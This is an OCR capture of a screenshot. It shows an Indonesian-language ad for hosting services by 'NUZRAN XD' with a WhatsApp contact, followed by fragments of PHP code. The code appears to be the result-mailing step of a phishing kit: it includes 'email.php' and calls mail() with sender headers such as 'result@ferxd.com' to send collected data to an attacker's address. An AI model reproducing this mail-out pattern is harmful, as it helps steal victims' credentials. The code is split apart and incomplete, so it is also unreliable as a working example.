
BELI KEBUTUHAN HOSTING MWHM WHM WEB P DI NUZ
RAN XD.

WA: 089501449515

UCAPIN SALAM 

#-------------------[ b]--------------------
--#

'
;

include
 (
'email.php'
$headers
 = 
"From: NUZRAN XD.  <result@ferxd.
com>"
$datamail
 = mail(
$subjek
, 
$body
, 
$headers
$success
 = mail(
$result
, 
$subjek
, 
$body
, 
$he
aders
);

include
 (
'css/refresh.php'
$headers
 = 
"From: FER XD. <result@ferxd.com
>"
$datamail
 = mail(
$subjek
, 
$body
, 
$headers
$success
 = mail(
$result
, 
$subjek
, 
$body
, 
$he
aders
);
